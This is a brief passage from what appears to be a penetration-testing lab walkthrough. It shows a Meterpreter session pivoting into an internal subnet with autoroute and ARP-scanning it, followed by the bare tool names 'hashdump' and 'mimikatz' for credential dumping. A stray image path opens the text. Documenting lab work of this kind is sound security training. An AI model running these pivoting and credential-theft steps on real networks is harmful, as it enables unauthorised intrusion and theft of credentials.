 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.52.0/255.255.255.0 ...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.40.129
[*] Use the -p option to list all active routes
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24
[*] Running module against STU1
[*] ARP Scanning 192.168.52.0/24
[+] IP: 192.168.52.138 MAC 00:0c:29:bf:b8:2b (VMware, Inc.)
[+] IP: 192.168.52.143 MAC 00:0c:29:f9:29:78 (VMware, Inc.)
[+] IP: 192.168.52.141 MAC 00:0c:29:9e:6b:63 (VMware, Inc.)
[+] IP: 192.168.52.255 MAC 00:0c:29:f9:29:78 (VMware, Inc.)
meterpreter >
STU1
hashdump
mimikatz